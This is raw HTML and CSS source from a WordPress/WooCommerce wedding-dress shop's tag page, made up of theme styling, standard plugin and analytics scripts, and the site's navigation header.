.contact-border-video .nectar_video_player_self_hosted[data-border-radius="10px"] .wpb_video_wrapper, .nectar_video_player_self_hosted[data-border-radius="10px"] .wpb_video_wrapper video {
    border-radius: 0 0 8px 8px;
}
}

.contact-border-video {
    border-radius:10px 0 0 10px;
}

.toggles--minimal-shadow .toggle:last-child {
    border-bottom: 0px solid #000;
}

div[data-style="minimal"] .toggle {
       border-bottom: 1px solid #000;
}

div[data-style="minimal"] .toggle:last-child {
       border-bottom: 0px solid #000;
}

body div[data-style="minimal"] .toggle {
    padding: 0 30px;
}

.comments-section {
    display:none!important;
}

@media only screen and (max-width: 768px) {
#customer_details #order_review_heading {
    margin-top: 110px;
}
}
.term-description {
    padding: 40px 0;
}

.wapf-label-text {
    font-weight: 400!important;
    font-size: 16px!important;
    text-transform: uppercase;
}

.wapf-field-input {
    margin-top:5px;
}

.wapf-field-label label {
    font-weight: 400!important;
    font-size: 12px!important;
    text-transform: uppercase;
}

p.woocommerce-thankyou-order-received {
    font-family: EB Garamond;
    letter-spacing: .5px;
    font-weight: 400;
    font-size: 34px;
    line-height: 44px;
    margin-bottom: 7px;
}

body:not(.woocommerce-cart) .main-content tr th:first-child, body:not(.woocommerce-cart) .main-content tr td:first-child, body:not(.woocommerce-cart) .main-content tr th:first-child,
body:not(.woocommerce-cart) .main-content td, body:not(.woocommerce-cart) .main-content table, body:not(.woocommerce-cart) .main-content th{
    border-color: #e6e6e6;
}

body:not(.woocommerce-cart) .main-content table {
    margin: 15px 0 20px;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone {
    padding-left: 1.5em;
    padding-bottom: 0.5em;
    padding-top: 1em;
}

.woocommerce .woocommerce-customer-details, .woocommerce .woocommerce-order-details, .woocommerce .woocommerce-order-downloads {
    font-weight: 400;
}

.woocommerce table.shop_table th {
    font-family: Roboto;
    text-transform: none;
    letter-spacing: 0px;
    font-size: 14px!important;
    line-height: 24px;
    font-weight: 700!important;
}

.woocommerce td.product-name .wc-item-meta, .woocommerce td.product-name dl.variation {
    margin-left: 0;
    margin-top:1.5em;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email {
    padding-left: 1.5em;
    padding-bottom: 0.5em;
}

.woocommerce .woocommerce-customer-details address {
    border: 0;
    border-bottom-width: 0px;
    border-right-width: 0px;
    padding: 6px 0px;
}

.wapf-product-totals {
    display: none!important;
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
    font-size: .90em;
    color: #000;
    opacity: 0.6;
}

.woocommerce #content div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce div.product p.price del, .woocommerce div.product span.price del, .woocommerce-page #content div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page div.product span.price del {
    color: #000;
    font-size: .80em;
    opacity: 0.6;
}

html .woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity {
    display: none!important;
}

.row .col.section-title {
    margin: 0;
    padding: 0 0 36px 0;
    text-align:center;
    border-bottom: 0;
}

.row .col.section-title span.subheader {
    display: none;
}

.products li.product.minimal .product-image-wrap .product-add-to-cart {
    display: none;
}

.text-razmer-variation {
    position:relative;
    font-size:14px;
    line-height:20px;
    margin-top:8px;
}

.woocommerce div.product form.cart .reset_variations {
    display: none!important;
}

.woocommerce div.product form.cart .variations label {
    font-weight: 400!important;
    font-size: 12px!important;
    text-transform:uppercase;
}

.woocommerce div.product form.cart .variations th {
    padding:0;
    margin-bottom: -10px;
}

.woocommerce .variations, .woocommerce div.product form.cart .variations {
    margin-bottom: 0;
}

.woocommerce div.product .summary p.price {
    padding-bottom: 0.8em;
}

.post-area.auto_meta_overlaid_spaced .masonry-blog-item .article-content-wrap .meta-category {
    display: none;
}

.row .col.section-title.blog-title span.meta-category {
    display: none;
}

.grecaptcha-badge {
    display: none;
}

.woocommerce-variation-add-to-cart.woocommerce-variation-add-to-cart-enabled {
    margin-top: 0; 
}

/*div.woocommerce-variation.single_variation {
    display:none;
}*/

.woocommerce div.product .woocommerce-product-rating {
    margin-top: 10px;
}

span.brides, .foreign-brides, .meta-category .foreign-brides {
    display: none;
}

@media only screen and (max-width: 690px) {
span.meta-category {
    display: none!important;
}}

.tinv-wraper.tinv-wishlist {
    margin-top: 10px;
}

.nectar-recent-posts-slider_multiple_visible .recent-post-container.container {
    text-align:left;
}

.tabbed[data-style=minimal_alt]>ul li:not(.cta-button) .active-tab, .tabbed[data-style=minimal_alt]>ul li:not(.cta-button) a {
    font-size: 18px!important;
}

.owl-theme[data-desktop-cols] .owl-nav.disabled+.owl-dots {
    display: none;
}

.span_12.light .nectar-hor-list-item {
    border-bottom: 0px solid rgba(0,0,0,.12);
}

.owl-carousel[data-desktop-cols] .owl-stage {
    padding: 0px 0;
}

.nectar-rotating-words-title.element_stagger_words .ending-text span, .nectar-split-heading[data-animation-type="line-reveal-by-space"] span {
    line-height: 1.3;
}

.blog-title a.brides {
    display: none!important;    
}

#sidebar .widget {
    margin-bottom: 30px;
}

.woocommerce #sidebar div ul li, .material.woocommerce #sidebar div ul li {
    padding: 2px 0;
}

.woocommerce .widget_layered_nav ul li.chosen a:after, .woocommerce-page .widget_layered_nav ul li.chosen a:after {
    left: 1px;
}

.cli-tab-footer .wt-cli-privacy-accept-btn {
    background-color: #000;
    color: #ffffff;
    border-radius: 40px;
}

.cli-style-v2 .cli-bar-btn_container .cli_settings_button, .cli-style-v2 .cli-bar-btn_container .cli-plugin-button {
    border-radius: 40px;
}

.cli-switch input:checked + .cli-slider {
    background-color: #000;
}

.cli-ccpa-button-confirm {
    background-color: #000!important;
}

.cli-alert-dialog-buttons button {
    border: 2px solid #000!important;
}

.cli-ccpa-button-cancel {
    color: #000!important;
}

.cli-modal-content {
    text-align: center;
}

.img-side-video {
    min-height:500px;
}

.woocommerce div.product .woocommerce-tabs[data-tab-style=fullwidth_stacked] {
    padding-top: 0px;
}

.soldout {
padding: 4px 10px;
text-align: center;
background: #000;
color: white;
font-weight: 400;
position: absolute;
top: 10px;
right: 10px;
font-size: 12px;
z-index:9999999;
border-radius:4px;
letter-spacing:1px;
text-transform:uppercase;
}

.nectar-post-grid[data-text-layout*=all_bottom_left] .content .item-main, .nectar-post-grid[data-text-layout*=all_bottom_left] .content .item-meta-extra {
    text-align: left;
}

/*.nectar-post-grid .nectar-post-grid-item .content .post-heading {
    display: none;   
}*/

.timeprocess {
    color: #000;
    font-weight: 400;
    font-size: 16px;
}

.woocommerce div.product form.cart {
    margin-bottom: 40px;
}

.nectar-cta .nectar-button-type {
    font-family: Roboto;
    text-transform: uppercase!important;
    letter-spacing: .8px;
    font-size: 18px;
    font-weight: 400;
}

.shippingpolicycart {
    text-transform: uppercase!important;
    letter-spacing: .8px;
    font-size: 18px;
    font-weight: 400;
}

.row .nectar-icon-list .nectar-icon-list-item h4 {
    line-height: 14px;
    margin-bottom: 4px;
    font-size:14px;
    font-weight: 400;
    letter-spacing:0;
}

.nectar-icon-list[data-direction=horizontal][data-columns] .nectar-icon-list-item {
    width: calc(50% - 5%);
    margin: 2% 5% 2% 0!important;
}

.nectar-icon-list-item {
    padding-left: 40px!important;
}

.box-info-product {
    padding: 8px 20px 2px 20px;
    background: #fff;
    color: #000;
    position: relative;
    border-radius:4px;
    letter-spacing:1px;
    border: 1px solid #000;
    margin-bottom: 1.5em;
}

.single-product .related.products h2 {
   text-align:center;
   margin-bottom:50px;
}

/*
@media only screen and (max-width: 690px) {
#ajax-content-wrap .related.products>h2 {
    font-size: 32.5px;
    line-height: 42.25px;
}}*/

.single-product [data-tab-pos=fullwidth_stacked] .products.related {
    padding: 0;
}

.widget_product_tag_cloud h4 {
    display: none;   
}

.material[data-button-style*=rounded] .widget .tagcloud a {
padding: 10px 35px 10px 20px;
}

.material #sidebar .widget .tagcloud a, .material .widget .tagcloud a, .single .post-area .content-inner>.post-tags a {
    padding: 10px 20px 10px 20px;
    margin: 0px 10px 0 0
}

@media only screen and (max-width: 999px) {
.woocommerce #sidebar .widget.widget_product_tag_cloud > div {
    padding-left: 0;
    
}}

.single .heading-title {
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single .heading-title[data-header-style=default_minimal] {
    padding-top: 30px;
}

.single .heading-title[data-header-style=default_minimal] h1 {
    padding: 0px 0 0px 0;
}

.post .content-inner {
    padding-bottom: 0px;
}

.blog_next_prev_buttons {
    margin-top: 40px;
}

.row .col.section-title.blog-title {
     margin-bottom: 0px;
}

@media only screen and (max-width: 690px){
.full-width-content.blog-fullwidth-wrap:not(.meta-overlaid) {
    padding: 0 0!important; 
}}

body[data-header-resize="1"] .container-wrap, body[data-header-resize="1"] .project-title {
    padding-top: 5px;
}

.cr-comment-image-text {
    display:none;
}

.woocommerce-review__verified {
    display:none;    
}

div.iv-comment-images, div.cr-comment-videos {
    margin-top: 1.2em;
    margin-bottom: 0;
}

div.cr-all-reviews-shortcode ol li.review div.comment_container img.avatar {
    padding: 0px;
    background: #000;
    border-radius: 60px;
    border: 0;
    margin: 0;
}

.cr-all-reviews-shortcode .cr-comment-images, .cr-comment-videos {
    margin-top: 1.2em;
}

.cr-all-reviews-shortcode ol.commentlist li .comment-text .description {
    margin-top: 0.5em;
}

div.cr-all-reviews-shortcode .crstar-rating {
    width: 6.2em;
    font-family: crstar;
    color: #000;
    letter-spacing:4px;
}

div.cr-all-reviews-shortcode .cr-average-rating-stars .crstar-rating {
    width: 133px;
    font-size: 22px;
    float: none;
    overflow: hidden;
    position: relative;
    height: 1.1em;
    line-height: 1.1em;
    font-family: crstar;
    color: #000;
    letter-spacing: 4px;
    margin-top: 0px;
    display: block;
}

#reviews .cr-summaryBox-wrap .cr-average-rating, .cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-average-rating, .ivole-reviews-grid .cr-summaryBox-wrap .cr-average-rating {
    font-size: 50px;
    line-height: 1;
    font-weight: 400;
    color: #000;
    font-family: EB Garamond;
    letter-spacing: .5px;
    margin-bottom:15px;
}

div.cr-all-reviews-shortcode ol.commentlist li .comment-text {
    margin: 0 0 0 70px;
    border: 0px solid #000;
    border-radius: 4px;
    padding: 0 0 0 1em;
}

.woocommerce-review__author {
    font-family: Roboto;
    text-transform: none;
    letter-spacing: 1px;
    font-size: 14px!important;
    line-height: 24px;
    font-weight: 300!important;
    color: #000;
    position:relative;
}

div.cr-all-reviews-shortcode ol.commentlist li .comment-text p {
     margin: 0 0 0; 
}

.cr-show-more-reviews-prd, .ivole-show-more-button {
    display: block;
    margin: 10px auto 75px auto;
    height: 50px;
    color: #fff; 
    background:#000;
    text-transform:uppercase;
    font-size: 14px;
    padding: 15px 22px;
    letter-spacing:1px;
    border:0;
    border-radius:50px;
    cursor:pointer;
    
}

.cr-all-reviews-shortcode .cr-ajax-search, .cr-all-reviews-shortcode .cr-count-row {
    display:none;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap, .ivole-reviews-grid .cr-summaryBox-wrap {
    margin-bottom:50px;
    margin-top:10px;
    padding: 0px;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-total-rating-count {
    font-size: 14px;
    font-family: EB Garamond;
    letter-spacing: .5px;
    color:#000;
    line-height: 34px;
}

/*РАМКИ НА СТРАНИЦЕ ОТЗЫВОВ*/

.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-overall-rating-wrap, .cr-all-reviews-shortcode .cr-summaryBox-wrap .ivole-summaryBox {
    padding: 40px; 
    border: 1px solid #000;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap, .cr-reviews-grid .cr-summaryBox-wrap {
    align-items: normal;
}

.ivole-meter .ivole-meter-bar {
    border-radius: 3px;
    background: #000;
    background: -webkit-linear-gradient(top,#000,#000);
    background: linear-gradient(to bottom,#000,#000);
    background-color: #000;
    box-shadow: none!important;
    transition: none;

}

.ivole-meter {
    background: #ebebeb;
    background: -webkit-linear-gradient(top,#ebebeb,#ebebeb);
    background: linear-gradient(to bottom,#ebebeb,#ebebeb);
    background-color: #ebebeb;
    border-radius: 3px;
    box-shadow: none;
}

#ivole-histogramTable {
    text-transform:uppercase;
    letter-spacing: 0.5px;
}

.iv-comment-product a {
    display:inline-block;
}

div.cr-all-reviews-shortcode ol li div.comment_container img.iv-comment-product-img, div.cr-all-reviews-shortcode ol li div.comment_container .iv-comment-product-img img {
    display: none;
}
@media only screen and (max-width: 690px){
div.iv-comment-image {
    width: 100%;
    margin-right: 0px;
}}

.woocommerce .star-rating::before {
    content: "SSSSS";
    color: #e5e5e5;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

div.cr-all-reviews-shortcode .crstar-rating::before, div.ivole-reviews-grid .cr-summaryBox-wrap .crstar-rating::before {
    content: "\53\53\53\53\53";
    color: #e5e5e5;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.cr-all-reviews-shortcode #cr-ajax-reviews-fil-sta {
    margin-top: 40px;
    text-align:center;
}

.cr-all-reviews-shortcode ol.commentlist li .comment-text .cr-rating-product-name .cr-product-name-picture {
    column-gap: 0px;
}

.cr-all-reviews-shortcode ol li.review .comment_container .meta {
    justify-content: normal;
}

.cr-all-reviews-shortcode ol.commentlist li .comment-text .meta .woocommerce-review__author {
    padding-right:20px;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap, .cr-reviews-grid .cr-summaryBox-wrap {
    background-color: #fff;
} 

#reviews div.iv-comment-image img,
div.iv-comment-image img {
    box-shadow: none;
    width: 300px;
    height: 300px;
    max-width: 300px;
    max-height: 300px;
    padding: 0;
    border-radius: 0;
    display: block;
    position: relative;
    margin-bottom:0!important;
}

.iv-comment-image {
    border-radius: 0;
    border: 0 solid #e4e1e3;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-summary-separator-int {
    width: 0px;
    background-color: #000;
}

.quote-sk {
    background-image: url(/wp-content/uploads/2022/05/quote-22.png);
    background-repeat: no-repeat;
    background-position: right top;
    background-size: 150px 125px;
    min-height:125px!important;
}

.quote-sk-left {
    background-image: url(/wp-content/uploads/2022/05/quote-22.png);
    background-repeat: no-repeat;
    background-position: left top;
    background-size: 150px 125px;
    min-height:125px;
}

.razmer-table td {
    text-align: center;
    vertical-align: middle;
}

@media only screen and (min-width: 691px){
.table-mobile {
    display:none;
}}

@media only screen and (max-width: 690px){
.table-desctope {
    display:none;
}}


</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://piondress.com/wp-content/themes/salient-child/style.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%7CEB+Garamond%3A400&#038;subset=cyrillic-ext%2Ccyrillic&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://piondress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","YSC","VISITOR_INFO1_LIVE","CONSENT"],"cookielist":[],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent"],"analytics":["CONSENT"],"advertisement":["YSC","VISITOR_INFO1_LIVE"]},"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#000000","button_7_button_hover":"#000000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/piondress.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4' id='cookie-law-info-js'></script>
<script type='text/javascript' id='cookie-law-info-ccpa-js-extra'>
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.1.4' id='cookie-law-info-ccpa-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' id='say-what-js-js-extra'>
/* <![CDATA[ */
var say_what_data = {"replacements":{"salient|Next Post|":"Next Bride","salient|Previous Post|":"Previous Bride","salient-core|Read Article|":"More Photos","woocommerce|Related products|":"You May Also Like","woocommerce|Sale!|":"SALE","woocommerce|Place order|":"Order Now"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e' id='say-what-js-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.0' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/piondress.com\/wp-json\/","nonce":"565e7f1747","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-includes/js/api-request.min.js?ver=6.3.7' id='wp-api-request-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://piondress.com/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script type='text/javascript' src='https://piondress.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://piondress.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "565e7f1747" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://piondress.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/piondress.com\/cart\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":"};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1697363447' id='woo-variation-swatches-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='salient-portfolio-js-js-extra'>
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://piondress.com/wp-content/plugins/salient-core/js/fallback/salient-portfolio.js?ver=2.0.3' id='salient-portfolio-js-js'></script>
<link rel="https://api.w.org/" href="https://piondress.com/wp-json/" /><link rel="alternate" type="application/json" href="https://piondress.com/wp-json/wp/v2/tags/288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://piondress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.2.0" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script>
(function($) { 
    // Add jQuery code here, using $ to refer to jQuery.
    $(document).ready(function(){
		$(".openChat").click (function (event){
		event.preventDefault();
		FB.CustomerChat.showDialog();
	})
  });    
})( jQuery );
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '895242005653393', {}, {
    "agent": "woocommerce_0-8.2.0-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://piondress.com/wp-content/uploads/2024/09/cropped-avatar3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://piondress.com/wp-content/uploads/2024/09/cropped-avatar3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://piondress.com/wp-content/uploads/2024/09/cropped-avatar3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://piondress.com/wp-content/uploads/2024/09/cropped-avatar3-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tag tag-our-brides-wearing-ida-dress tag-288 theme-salient woocommerce-no-js woo-variation-swatches wvs-behavior-blur-no-cross wvs-theme-salient-child material wpb-js-composer js-comp-ver-6.13.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1220" data-dropdown-style="minimal" data-cae="easeOutQuint" data-cad="950" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9NWVR9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
	
	<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="true" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="true" data-transparency-option="" data-box-shadow="large" data-shrink-num="10" data-using-secondary="0" data-using-logo="1" data-logo-height="50" data-m-logo-height="35" data-padding="18" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://piondress.com/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
						<input type="hidden" name="post_type" value="product">						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://piondress.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="136" height="50" alt="Piondress" src="https://piondress.com/wp-content/uploads/2020/06/logo-piondress-50.png" srcset="https://piondress.com/wp-content/uploads/2020/06/logo-piondress-50.png 1x, https://piondress.com/wp-content/uploads/2020/06/logo-piondress-100.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
					
						<a id="mobile-cart-link" data-cart-style="slide_in_click" href="https://piondress.com/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-278"><a href="https://piondress.com/shop/"><span class="menu-title-text">Dresses</span></a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-277"><a href="https://piondress.com/brides/"><span class="menu-title-text">Brides</span></a></li>
<li id="menu-item-35574" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-35574"><a href="https://piondress.com/reviews/"><span class="menu-title-text">Reviews</span></a></li>
